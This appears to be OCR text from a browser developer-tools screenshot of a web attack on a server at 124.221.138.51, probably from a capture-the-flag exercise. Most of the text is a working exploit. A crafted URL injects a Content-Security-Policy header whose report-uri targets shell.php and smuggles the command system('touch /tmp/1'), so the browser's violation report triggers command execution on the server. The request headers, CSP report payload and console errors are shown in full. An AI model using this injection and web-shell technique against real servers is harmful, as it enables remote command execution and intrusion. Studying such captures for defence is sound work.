 124.221.138.51/template/img.php?Content-Security-Policy-Report-Only=img-src%20none;%20re...
Google
Bing 搜索 - 国
秘迹搜索
Lookao
其他书签
Elements Console Sources Network Performance Memory Application Security Audits
3 1
View: Group by frame Preserve log Disable cache Offline Online
Filter Hide data URLs All XHR JS CSS Img Media Font Doc WS Manifest Other
Name
img.php?Content-Security-Policy-Report-Only=img-sr...
1.jpg
shell.php
3 requests | 246 B transferred | Finish: 109 ms | DOMCon...
Headers Preview Response Timing
Request Headers view source
Accept: */*
Accept-Encoding: gzip, deflate
Accept-Language: zh-CN,zh;q=0.9
Connection: keep-alive
Content-Length: 685
Content-Type: application/csp-report
Host: 124.221.138.51
Origin: http://124.221.138.51
Referer: http://124.221.138.51/template/img.php?Content-Security-Policy-Report-Only=img-src%20n
one;%20report-uri%20/shell.php;%26bbzl%27s%20shell=system(%27touch%20/tmp/1%27);%26
User-Agent: Mozilla/5.0 (Windows NT 10.0; WOW64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/
65.0.3325.181 Safari/537.36
Request Payload view parsed
{"csp-report":{"document-uri":"http://124.221.138.51/template/img.php?Content-Security-Policy-
Report-Only=img-src%20none;%20report-uri%20/shell.php;%26bbzl%27s%20shell=system(%27touch%20/t
mp/1%27);%26","referrer":"","violated-directive":"img-src","effective-directive":"img-src","or
iginal-policy":"img-src none; report-uri /shell.php;&bbzl's shell=system('touch /tmp/1');&","d
isposition":"report","blocked-uri":"http://124.221.138.51/img/1.jpg","line-number":2,"source-f
ile":"http://124.221.138.51/template/img.php?Content-Security-Policy-Report-Only=img-src%20non
e;%20report-uri%20/shell.php;%26bbzl%27s%20shell=system(%27touch%20/tmp/1%27);%26","status-cod
e":200,"script-sample":""}}
豆之中绽放
住了的花朵
Console
top Filter Default levels Group similar
Unrecognized Content-Security-Policy directive '&bbzl's'. img.php:1
Unrecognized Content-Security-Policy directive '&'. img.php:1
[Deprecation] 'webkitURL' is deprecated. Please use 'URL' instead. VM1030:23
[Report Only] Refused to load the image 'http://124.221.138.51/img/1.jpg' because it violates the following Content Security Policy img.php:2